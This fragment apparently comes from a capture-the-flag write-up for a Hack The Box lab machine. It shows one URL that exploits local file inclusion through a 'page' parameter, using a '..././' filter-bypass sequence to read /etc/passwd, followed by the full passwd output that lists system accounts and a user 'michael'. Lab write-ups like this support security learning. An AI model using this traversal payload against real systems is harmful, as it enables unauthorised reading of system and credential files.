 view-source:http://preprod-marketing.trick.htb/index.php?page=..././..././..././etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
25 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
28 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
29 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
31 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
32 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
33 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
37 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
38 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
39 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
40 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
41 michael:x:1001:1001::/home/michael:/bin/bash
42